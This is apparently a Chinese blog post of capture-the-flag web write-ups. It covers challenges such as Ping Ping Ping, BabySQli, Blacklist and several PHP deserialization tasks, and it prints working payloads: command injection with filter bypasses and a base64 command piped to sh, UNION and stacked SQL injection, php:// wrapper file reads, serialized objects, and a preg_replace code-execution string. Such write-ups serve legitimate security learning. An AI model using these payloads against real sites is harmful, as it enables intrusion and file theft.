前言

考前放松心情,就多刷点题。之前已经提到了一些题目了,这里就不会重复了。

[GXYCTF2019]Ping Ping Ping

页面进来就是告诉我们GET一个ip参数进去,那我们自然猜想这里要用到堆叠注入,构造payload:

1 | ?ip=1;ls |

发现flag文件,直接cat读取,发现空格被过滤,再用括号发现也被过滤,看来是过滤了很多东西,那么我们可以采用其他手段绕过:

- $IFS

- ${IFS}

- $IFS$1

- <

- <>

- {cat,flag.php}

- %20

- %09

- 如果这里cat被过滤了可以用tac代替

这些是常用的绕过空格手段,但想读取flag发现flag也被过滤了,好家伙,那我们先读取index.php查看源码:

1 | ?php |

法一

虽然被过滤了很多东西,但是我们发现有个$a可以给我们利用,那么这里第一种解法就是运用变量替换:

1 | ?ip=1;a=g;cat$IFS$1fla$a.php |





查看源码拿到flag:

法二



不需要什么花里胡哨的,直接内联执行:

1 | ?ip=2;cat$IFS$1`ls` |

法三

用管道+sh来绕过被过滤的bash。首先将cat flag.php命令进行base64编码,接着进行读取:

1 | ?ip=3;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh |



这张图总结了一些常用通配符:

总之,在做类似题目时的大致解法如下:

1 | cat fl* 用*匹配任意 |



[ACTF2020 新生赛]BackupFile

这题其实挺简单的,写下来主要是为了提醒自己:

- 拿到题记得扫目录

- php的

==是弱比较,在比较时字符串和数字进行比较时,会先将字符串转换成数字再进行比较

这题的源码:

1 | if(isset($_GET['key'])) { |

因此,这里只需要让key=123就可以绕过了。



[GXYCTF2019]BabySQli

这题也算是比较奇特的一题sql吧,记录一下。

前端是相当简陋了,我们试着注入一下,发现在验证的search.php下源码有一段注释,进行base32、base64解密后如下:

1 | select * from user where username = '$name' |

说明注入点是在username这里没跑了,但是经过测试,这关过滤了or、()和等号,没了这三个东西,尤其是小括号后常规注入思路肯定就不行了,因此这题必须得结合源码审计:

1 | mysqli_query($con,'SET NAMES UTF8'); |

我们发现,后端接收到账号密码后,直接将账号作为查询条件查询,查询出来的结果第二项必须为admin,第三项必须为原密码md5后的密码。这里我们可以利用联合查询的特性,先查询1这个原本不存在的一行,接着多出一段联合查询字段作为临时数据插入。

因此,构建payload:

1 | name=mrl64'union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1 |



[GYCTF2020]Blacklist

典型的堆叠注入,直接一路show语句查询到列:

1 | 1';show databases;# //查库 |

发现列名flag,但是当我准备查询时,发现select被过滤了:

一片都被过滤了,这里我们用到了handler:

1 | // 打开一个表名为 tbl_name 的表的句柄 |

由于这里我们知道flag在第一列,因此我们构建payload:

1 | ?inject=1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;# |

[BSidesCF 2020]Had a bad day

发现点击WOOFERS或者MEOWERS后,URL出现了category参数,想到利用伪协议读取源码:

1 | ?category=php://filter/convert.base64-encode/resource=index |

如果读取index.php失败的话可以尝试读取index,这题就是这样的。

base64解码获得的源码(php部分):

1 | <?php |

发现这题要求参数中要有woofers、meowers、index才可以运行,那么我们首先尝试直接读取:

1 | ?category=woofers/../flag |

发现查看器中出现了新内容,说明包含flag.php成功,但是需要进一步读取。因此我们利用php://filter伪协议可以套一层协议的特性构建payload:

1 | ?category=php://filter/convert.base64-encode/index/resource=flag |

同样如果flag.php不行时可以用flag或者flag.txt进行尝试,这题是flag

读取到新的base64码,解码就可以得到flag:



[NPUCTF2020]ReadlezPHP

查看前端代码发现有文件time.php/?source,进入发现反序列化代码:

1 | <?php |

HelloPhp类型启动时将Y-m-d h:i:s赋值给$a,将date赋值给$b,之后结束类型时执行echo $b($a),那么在这里就是执行echo date(Y-M-D h:i:s)。

那么我们就可以利用这个性质,构造assert(phpinfo())。assert()与eval()类似,这两者的区别是,前者会把整个字符串参数当做php代码执行,而后者只会把合法的php代码执行,因此我们构建payload:

1 | <?php |

最后在phpinfo中查找flag即可:



[网鼎杯 2020 青龙组]AreUSerialz

开门见码:

1 | <?php |

审计完毕后我们发现有两个地方需要绕过:

is_valid()会判断字符中是否存在不可打印字符,如果不存在才会返回true,而protected属性的变量在进行序列化时会产生不可打印字符,因此这里将变量属性设置为public即可- 只有当op的值为2时才会转到read()中执行

file_get_contents($this->filename)代码,但是在__destruct()中如果检测到op强类型等于2的话将会转化为1,这里涉及到的是强弱类型的比较,将op设定为整数2就可以绕过:查看源码即可获取flag:1

2

3

4

5

6

7

8

9

10

11<?php

class FileHandler {

public $op = 2;

public $filename = "flag.php";

public $content;

}

$a=new FileHandler;

echo serialize($a);

?>

?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}





[网鼎杯 2020 朱雀组]phpweb

前端一直在刷新,我们抓包试试,发现POST内容:

1 | func=date&p=Y-m-d+h%3Ai%3As+a |

通过这个我们猜测后端代码类似于是这样的:

1 | assert($func(&p)) |

但是我们常使用system()写入命令时,发现被过滤了,那么我们首先读取源码:

1 | func=file_get_contents&p=index.php |

源码:

1 | <?php |

使用的是call_user_func(),本质上没有太大差别。我们发现后端对func进行了严格过滤,但是p没有,并且存在class定义类型,那么就不难想到构建反序列化:

1 | <?php |

找到flag位置,继续构建:

1 | <?php |



[ZJCTF 2019]NiZhuanSiWei

这题运用到了php伪协议和反序列化的知识点,解题过程也是比较巧妙地。首先是源码:

1 | <?php |

根据源码,这题我们应该要传三个参数,首先是text参数,我们要将welcome to the zjctf写入文件中,那不难想到这里运用了data伪协议进行写入:

1 | text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY= |

跳转到新的页面,接下来是file参数,发现审计源码这里有一个文件包含,且提示一个useless.php,我们尝试直接包含发现什么都没有,那同样这里利用php://filter伪协议进行读取:

1 | file=php://filter/read=convert.base64-encode/resource=useless.php |

得到base64码,解码后得到又一段源码:

1 | <?php |

发现class新建类,审计发现是用file_get_contents()读取$file,那么我们构建反序列化:

1 | <?php |

最后我们整合payload,打开f12,得到flag:

1 | ?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} |

[BJDCTF2020]ZJCTF,不过如此

显示代码审计:

1 | <?php |

用php://input或者data伪协议绕过file_get_contents(),发现文件包含,使用php://filter读取,构建payload:

1 | ?file=php://filter/read=convert.base64-encode/resource=next.php&text=data://text/plain,I have a dream |

接着读取next.php中的源码:

1 | <?php |

这里我们要绕过preg_replace()来读取getFlag()函数,绕过方法可以参考这篇博客:

Preg_Replace代码执行漏洞解析

通过那篇博客提供的思路,我们构建payload:

1 | /next.php?\S*=${getflag()}&cmd=system('ls /'); |